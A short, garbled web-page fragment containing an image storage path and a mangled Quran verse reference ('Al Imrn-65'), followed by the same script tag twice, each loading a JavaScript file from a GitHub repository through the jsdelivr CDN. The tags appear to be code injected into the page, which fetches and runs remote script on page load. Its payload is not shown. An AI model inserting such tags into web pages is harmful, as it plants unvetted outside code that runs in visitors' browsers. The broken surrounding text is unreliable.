 (  - Al Imrn-65)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  